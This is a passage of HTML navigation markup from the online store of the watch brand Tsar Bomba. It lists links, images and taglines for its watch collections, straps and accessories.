                                  
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/collections/tb8220l">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/Nucleus_Femme_TB8220L.jpg?v=1760957351&width=480 480w, //tsarbomba.com/cdn/shop/files/Nucleus_Femme_TB8220L.jpg?v=1760957351&width=640 640w, //tsarbomba.com/cdn/shop/files/Nucleus_Femme_TB8220L.jpg?v=1760957351&width=960 960w, //tsarbomba.com/cdn/shop/files/Nucleus_Femme_TB8220L.jpg?v=1760957351&width=1280 1280w" src="//tsarbomba.com/cdn/shop/files/Nucleus_Femme_TB8220L.jpg?v=1760957351&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="1280"
         height="427"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Nucleus Femme TB8220L<!-- Nucleus Femme TB8220L -->
                                    </span>
                                  </div>
                                  
                               </div>
                                </a>
                              
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                            
                        
                        </div><div class="e_m_level-two-item e_m_level-two-item4 " data-index="4">
                          


                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/collections/frontpage">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/Collection_fb285410-58de-4fbc-9d6a-ee89ce9ce987.jpg?v=1761991823&width=480 480w, //tsarbomba.com/cdn/shop/files/Collection_fb285410-58de-4fbc-9d6a-ee89ce9ce987.jpg?v=1761991823&width=640 640w, //tsarbomba.com/cdn/shop/files/Collection_fb285410-58de-4fbc-9d6a-ee89ce9ce987.jpg?v=1761991823&width=960 960w, //tsarbomba.com/cdn/shop/files/Collection_fb285410-58de-4fbc-9d6a-ee89ce9ce987.jpg?v=1761991823&width=1280 1280w" src="//tsarbomba.com/cdn/shop/files/Collection_fb285410-58de-4fbc-9d6a-ee89ce9ce987.jpg?v=1761991823&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="1280"
         height="427"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >All Collections<!-- All Collections -->
                                    </span>
                                  </div>
                                 
                                  <div class="nav_desc">
                                    <span>All watches for brand<!-- All Collections -->
                                    </span>
                                  </div>
                                 
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/collections/diy">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/8218_Custom-mb.jpg?v=1747124618&width=480 480w, //tsarbomba.com/cdn/shop/files/8218_Custom-mb.jpg?v=1747124618&width=640 640w, //tsarbomba.com/cdn/shop/files/8218_Custom-mb.jpg?v=1747124618&width=960 960w" src="//tsarbomba.com/cdn/shop/files/8218_Custom-mb.jpg?v=1747124618&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="960"
         height="320"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Customize Watch(Kits)<!-- Customize Watch(Kits) -->
                                    </span>
                                  </div>
                                 
                                  <div class="nav_desc">
                                    <span>Customize Your Own Kits<!-- Customize Watch(Kits) -->
                                    </span>
                                  </div>
                                 
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/collections/sapphire-crystal">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/2_a1865a07-a409-4fb7-a47b-9914a5e7febb.jpg?v=1762512985&width=480 480w, //tsarbomba.com/cdn/shop/files/2_a1865a07-a409-4fb7-a47b-9914a5e7febb.jpg?v=1762512985&width=640 640w, //tsarbomba.com/cdn/shop/files/2_a1865a07-a409-4fb7-a47b-9914a5e7febb.jpg?v=1762512985&width=960 960w, //tsarbomba.com/cdn/shop/files/2_a1865a07-a409-4fb7-a47b-9914a5e7febb.jpg?v=1762512985&width=1280 1280w" src="//tsarbomba.com/cdn/shop/files/2_a1865a07-a409-4fb7-a47b-9914a5e7febb.jpg?v=1762512985&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="1280"
         height="427"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"  style="color:#0A0101;"  >   
                                  <div  class="nav_title">
                                    <span >Sapphire &amp; Crystal<!-- Sapphire &amp; Crystal -->
                                    </span>
                                  </div>
                                 
                                  <div class="nav_desc">
                                    <span>Luxury Sapphire and Crystal Collection<!-- Sapphire &amp; Crystal -->
                                    </span>
                                  </div>
                                 
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/collections/pre-sale-collection">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/TB8223-MB.jpg?v=1755757434&width=480 480w, //tsarbomba.com/cdn/shop/files/TB8223-MB.jpg?v=1755757434&width=640 640w, //tsarbomba.com/cdn/shop/files/TB8223-MB.jpg?v=1755757434&width=960 960w" src="//tsarbomba.com/cdn/shop/files/TB8223-MB.jpg?v=1755757434&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="960"
         height="320"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"  style="color:#0A0101;"  >   
                                  <div  class="nav_title">
                                    <span >🔖New Launch<!-- 🔖New Launch -->
                                    </span>
                                  </div>
                                 
                                  <div class="nav_desc">
                                    <span>Reserve the Future. Own It First.<!-- 🔖New Launch -->
                                    </span>
                                  </div>
                                 
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/collections/gift-ideas">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/Gift_Ideas_417c21d5-059c-4203-913a-96d635e4a1b0.jpg?v=1761903532&width=480 480w, //tsarbomba.com/cdn/shop/files/Gift_Ideas_417c21d5-059c-4203-913a-96d635e4a1b0.jpg?v=1761903532&width=640 640w, //tsarbomba.com/cdn/shop/files/Gift_Ideas_417c21d5-059c-4203-913a-96d635e4a1b0.jpg?v=1761903532&width=960 960w, //tsarbomba.com/cdn/shop/files/Gift_Ideas_417c21d5-059c-4203-913a-96d635e4a1b0.jpg?v=1761903532&width=1280 1280w" src="//tsarbomba.com/cdn/shop/files/Gift_Ideas_417c21d5-059c-4203-913a-96d635e4a1b0.jpg?v=1761903532&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="1280"
         height="427"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"  style="color:#0A0101;"  >   
                                  <div  class="nav_title">
                                    <span >Gift Ideas<!-- Gift Ideas -->
                                    </span>
                                  </div>
                                 
                                  <div class="nav_desc">
                                    <span>The most gifted watches<!-- Gift Ideas -->
                                    </span>
                                  </div>
                                 
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/collections/brand-collaboration">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/Brand_Collaboration.jpg?v=1760957436&width=480 480w, //tsarbomba.com/cdn/shop/files/Brand_Collaboration.jpg?v=1760957436&width=640 640w, //tsarbomba.com/cdn/shop/files/Brand_Collaboration.jpg?v=1760957436&width=960 960w, //tsarbomba.com/cdn/shop/files/Brand_Collaboration.jpg?v=1760957436&width=1280 1280w" src="//tsarbomba.com/cdn/shop/files/Brand_Collaboration.jpg?v=1760957436&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="1280"
         height="427"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Brand Collaboration<!-- Brand Collaboration -->
                                    </span>
                                  </div>
                                 
                                  <div class="nav_desc">
                                    <span>Rafael Márquez x TSAR BOMBA – Limited to 400 Units<!-- Brand Collaboration -->
                                    </span>
                                  </div>
                                 
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/collections/limited-edition">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/Limited_Edition_26e29a94-fda2-403b-af41-51ed4c798b0e.jpg?v=1760957189&width=480 480w, //tsarbomba.com/cdn/shop/files/Limited_Edition_26e29a94-fda2-403b-af41-51ed4c798b0e.jpg?v=1760957189&width=640 640w, //tsarbomba.com/cdn/shop/files/Limited_Edition_26e29a94-fda2-403b-af41-51ed4c798b0e.jpg?v=1760957189&width=960 960w, //tsarbomba.com/cdn/shop/files/Limited_Edition_26e29a94-fda2-403b-af41-51ed4c798b0e.jpg?v=1760957189&width=1280 1280w" src="//tsarbomba.com/cdn/shop/files/Limited_Edition_26e29a94-fda2-403b-af41-51ed4c798b0e.jpg?v=1760957189&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="1280"
         height="427"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"  style="color:#0A0101;"  >   
                                  <div  class="nav_title">
                                    <span >Limited Edition<!-- Limited Edition -->
                                    </span>
                                  </div>
                                 
                                  <div class="nav_desc">
                                    <span>Global limited edition300/400/500 Units<!-- Limited Edition -->
                                    </span>
                                  </div>
                                 
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/collections/brand-influencers">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/rafa.jpg?v=1742460071&width=480 480w, //tsarbomba.com/cdn/shop/files/rafa.jpg?v=1742460071&width=640 640w, //tsarbomba.com/cdn/shop/files/rafa.jpg?v=1742460071&width=960 960w" src="//tsarbomba.com/cdn/shop/files/rafa.jpg?v=1742460071&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="960"
         height="320"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span > Ambassadors<!--  Ambassadors -->
                                    </span>
                                  </div>
                                 
                                  <div class="nav_desc">
                                    <span>Global influence.One signature watch<!--  Ambassadors -->
                                    </span>
                                  </div>
                                 
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/collections/supercar-edition">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/4_762d5f38-f624-4262-8133-e6793bc07328.jpg?v=1755857921&width=480 480w, //tsarbomba.com/cdn/shop/files/4_762d5f38-f624-4262-8133-e6793bc07328.jpg?v=1755857921&width=640 640w, //tsarbomba.com/cdn/shop/files/4_762d5f38-f624-4262-8133-e6793bc07328.jpg?v=1755857921&width=960 960w" src="//tsarbomba.com/cdn/shop/files/4_762d5f38-f624-4262-8133-e6793bc07328.jpg?v=1755857921&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="960"
         height="320"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >SuperCar Edition<!-- SuperCar Edition -->
                                    </span>
                                  </div>
                                 
                                  <div class="nav_desc">
                                    <span>SuperCars Majlis Collaboration<!-- SuperCar Edition -->
                                    </span>
                                  </div>
                                 
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/collections/new-arrival">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/New_Arrivals.jpg?v=1760957147&width=480 480w, //tsarbomba.com/cdn/shop/files/New_Arrivals.jpg?v=1760957147&width=640 640w, //tsarbomba.com/cdn/shop/files/New_Arrivals.jpg?v=1760957147&width=960 960w, //tsarbomba.com/cdn/shop/files/New_Arrivals.jpg?v=1760957147&width=1280 1280w" src="//tsarbomba.com/cdn/shop/files/New_Arrivals.jpg?v=1760957147&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="1280"
         height="427"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"  style="color:#0A0101;"  >   
                                  <div  class="nav_title">
                                    <span >New Arrivals<!-- New Arrival -->
                                    </span>
                                  </div>
                                 
                                  <div class="nav_desc">
                                    <span>Newly Launched Models<!-- New Arrival -->
                                    </span>
                                  </div>
                                 
                               </div>
                                </a>
                              
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                            
                        
                        </div><div class="e_m_level-two-item e_m_level-two-item5 " data-index="5">
                          


                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/collections/elemental-collection-accessories">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/M_d9b2b1bf-4729-44a9-b6e7-412675f5ff00.jpg?v=1741083640&width=480 480w, //tsarbomba.com/cdn/shop/files/M_d9b2b1bf-4729-44a9-b6e7-412675f5ff00.jpg?v=1741083640&width=640 640w, //tsarbomba.com/cdn/shop/files/M_d9b2b1bf-4729-44a9-b6e7-412675f5ff00.jpg?v=1741083640&width=960 960w" src="//tsarbomba.com/cdn/shop/files/M_d9b2b1bf-4729-44a9-b6e7-412675f5ff00.jpg?v=1741083640&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="960"
         height="320"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Elemental Collection Accessories<!-- Elemental Collection Accessories -->
                                    </span>
                                  </div>
                                  
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/collections/dm-accessories">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/M-86.jpg?v=1741083640&width=480 480w, //tsarbomba.com/cdn/shop/files/M-86.jpg?v=1741083640&width=640 640w, //tsarbomba.com/cdn/shop/files/M-86.jpg?v=1741083640&width=960 960w" src="//tsarbomba.com/cdn/shop/files/M-86.jpg?v=1741083640&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="960"
         height="320"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Dark Matter Collection Accessories<!-- Dark Matter Collection Accessories -->
                                    </span>
                                  </div>
                                  
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/collections/reactor-accessaries">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/M-TB8213.jpg?v=1741083640&width=480 480w, //tsarbomba.com/cdn/shop/files/M-TB8213.jpg?v=1741083640&width=640 640w, //tsarbomba.com/cdn/shop/files/M-TB8213.jpg?v=1741083640&width=960 960w" src="//tsarbomba.com/cdn/shop/files/M-TB8213.jpg?v=1741083640&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="960"
         height="320"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Reactor Collection Accessories<!-- Reactor Collection Accessories -->
                                    </span>
                                  </div>
                                  
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/collections/interchangeable-accessories">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/M-TB8214_TB8218.jpg?v=1741083640&width=480 480w, //tsarbomba.com/cdn/shop/files/M-TB8214_TB8218.jpg?v=1741083640&width=640 640w, //tsarbomba.com/cdn/shop/files/M-TB8214_TB8218.jpg?v=1741083640&width=960 960w" src="//tsarbomba.com/cdn/shop/files/M-TB8214_TB8218.jpg?v=1741083640&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="960"
         height="320"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Atomic Collection Accessories<!-- Atomic Collection Accessories -->
                                    </span>
                                  </div>
                                  
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/collections/8219strap">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/1200.jpg?v=1743672534&width=480 480w, //tsarbomba.com/cdn/shop/files/1200.jpg?v=1743672534&width=640 640w, //tsarbomba.com/cdn/shop/files/1200.jpg?v=1743672534&width=960 960w" src="//tsarbomba.com/cdn/shop/files/1200.jpg?v=1743672534&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="960"
         height="320"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Nucleus Femme 02 Strap<!-- Nucleus Femme 02 Strap -->
                                    </span>
                                  </div>
                                  
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/collections/neutron-collection-strap">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/8216_strap-mb.jpg?v=1756981182&width=480 480w, //tsarbomba.com/cdn/shop/files/8216_strap-mb.jpg?v=1756981182&width=640 640w, //tsarbomba.com/cdn/shop/files/8216_strap-mb.jpg?v=1756981182&width=960 960w" src="//tsarbomba.com/cdn/shop/files/8216_strap-mb.jpg?v=1756981182&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="960"
         height="320"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Neutron Collection Strap<!-- Neutron Collection Strap -->
                                    </span>
                                  </div>
                                  
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/collections/light-matter-collection-strap">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/MB_ee2e726f-d270-4d3d-aea2-f52726b15361.jpg?v=1758785157&width=480 480w, //tsarbomba.com/cdn/shop/files/MB_ee2e726f-d270-4d3d-aea2-f52726b15361.jpg?v=1758785157&width=640 640w, //tsarbomba.com/cdn/shop/files/MB_ee2e726f-d270-4d3d-aea2-f52726b15361.jpg?v=1758785157&width=960 960w" src="//tsarbomba.com/cdn/shop/files/MB_ee2e726f-d270-4d3d-aea2-f52726b15361.jpg?v=1758785157&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="960"
         height="320"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Light Matter Collection Strap<!-- Light Matter Collection Strap -->
                                    </span>
                                  </div>
                                  
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/collections/watch-accessories">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/Watch_Accessories-mb.jpg?v=1743561460&width=480 480w, //tsarbomba.com/cdn/shop/files/Watch_Accessories-mb.jpg?v=1743561460&width=640 640w, //tsarbomba.com/cdn/shop/files/Watch_Accessories-mb.jpg?v=1743561460&width=960 960w" src="//tsarbomba.com/cdn/shop/files/Watch_Accessories-mb.jpg?v=1743561460&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="960"
         height="320"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Other Accessories<!-- Watch Accessories -->
                                    </span>
                                  </div>
                                  
                               </div>
                                </a>
                              
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                            
                        
                        </div></div
              </div>
            </nav>
            
             
                <nav class="e_mobile_sub_nav">
                  
                     
                    <a href="/pages/about-us" class="e_ssn_item">
                      <div class=" media relative">
                        <img srcset="//tsarbomba.com/cdn/shop/files/OUR_STORY_2x_24456077-fea2-4e43-9058-03521832a7ae.png?v=1735131060&width=104 104w" src="//tsarbomba.com/cdn/shop/files/OUR_STORY_2x_24456077-fea2-4e43-9058-03521832a7ae.png?v=1735131060&width=80"
         style="object-position: 50.0% 50.0%" loading="lazy"
         width="104"
         height="104"
         
         alt="">
                      </div>
                      <span>OUR STORY</span>
                    </a>
                      
                  
                     
                    <a href="/blogs/news" class="e_ssn_item">
                      <div class=" media relative">
                        <img srcset="//tsarbomba.com/cdn/shop/files/BLOG_2x_a47a3a3e-d36e-46ea-b797-4dc9c5503f3a.png?v=1735131059&width=104 104w" src="//tsarbomba.com/cdn/shop/files/BLOG_2x_a47a3a3e-d36e-46ea-b797-4dc9c5503f3a.png?v=1735131059&width=80"
         style="object-position: 50.0% 50.0%" loading="lazy"
         width="104"
         height="104"
         
         alt="">
                      </div>
                      <span>BLOG</span>
                    </a>
                      
                  
                     
                    <a href="/pages/contact-us" class="e_ssn_item">
                      <div class=" media relative">
                        <img srcset="//tsarbomba.com/cdn/shop/files/CONTACT_2x_11b3b071-103e-42be-b5a0-d67307d93233.png?v=1735131060&width=104 104w" src="//tsarbomba.com/cdn/shop/files/CONTACT_2x_11b3b071-103e-42be-b5a0-d67307d93233.png?v=1735131060&width=80"
         style="object-position: 50.0% 50.0%" loading="lazy"
         width="104"
         height="104"
         
         alt="">
                      </div>
                      <span>CONTACT</span>
                    </a>
                      
                  
                     
                    <a href="/pages/return-policy" class="e_ssn_item">
                      <div class=" media relative">
                        <img srcset="//tsarbomba.com/cdn/shop/files/HELP_CENTER_2x_286c72c4-5684-4380-88f3-ec01cd7557f1.png?v=1735131059&width=104 104w" src="//tsarbomba.com/cdn/shop/files/HELP_CENTER_2x_286c72c4-5684-4380-88f3-ec01cd7557f1.png?v=1735131059&width=80"
         style="object-position: 50.0% 50.0%" loading="lazy"
         width="104"
         height="104"
         
         alt="">
                      </div>
                      <span>HELP CENTER</span>
                    </a>
                      
                  
                     
                  
                </div>
              
            
            <nav class="e_desktop_menu" aria-label="Primary">
              <ul class="main-nav justify-center"><li>
                      <details class="e_mega " >
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/collections/men-watches">
                            Men<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child has-motion">
                          
                            <ul class="child-nav child-nav--dropdown">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/collections/men-watches" class="main-nav__item child-nav__item large-text main-nav__item-header">Men</a>
                              </li>
                              

                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                         
                                        
                                        
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/collections/elemental-series">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/Men1-8204.jpg?v=1760956799&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Elemental Series">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Elemental Series</span>
                                          
                                            <p>Timeless design inspired by nature’s elements</p>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                         
                                        
                                        
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/collections/atomic-series">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/Men5-8218.jpg?v=1761903511&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Atomic Series">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Atomic Series</span>
                                          
                                            <p>Interchangeable Watches – Offering Various Set Combinations and Customizable Assembly For Greater Flexibility</p>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                         
                                        
                                        
                                        <li>
                                            <a class="main-nav__item child-nav__item is_c_p_img_item "
                                                   href="/collections/diy">
                                                  
                                                    <div class="main-nav__collection-image media relative">
                                                      <img src="//tsarbomba.com/cdn/shop/files/8218_Custom-pc.jpg?v=1747124618&width=300"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="300"
         height="300"
         
         alt="Tsar Bomba Design Studio">
                                                    </div>
                                      
                                                  <div class="child-nav__item_info">
                                                    <span>Tsar Bomba Design Studio</span>
                                                    
                                                      <p>Customize Your Own Watch</p>
                                                    
                                                  </div>
                                  
                                                </a>
                                            </li>
                                          
                                        
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/collections/dark-matter-series">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/Men2-8601.jpg?v=1760956917&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Dark Matter Series">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Dark Matter Series</span>
                                          
                                            <p>Rafael Márquez Collaboration Limited Edition</p>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                         
                                        
                                        
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/collections/light-matter-series">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/New_Arrival_d8eed2c1-d62f-443f-8957-d496ff26707a.jpg?v=1762163408&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Light Matter Series">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Light Matter Series</span>
                                          
                                            <p>Sapphire Crystal Edition</p>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                         
                                        
                                        
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/collections/neutron-series">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/Men3-8216.jpg?v=1760957040&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Neutron Series">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Neutron Series</span>
                                          
                                            <p>Limited Edition Of 500 Pieces Worldwide – A Perfect Fusion of Carbon Fiber and Titanium Alloy</p>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                         
                                        
                                        
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/collections/reactor-series">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/Men4-8213.jpg?v=1760957308&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Reactor Series">
                                          </div>
                                        
